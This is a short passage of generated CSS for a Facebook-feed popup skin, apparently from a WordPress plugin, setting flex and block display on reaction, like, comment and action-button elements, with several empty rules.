					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-8035 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		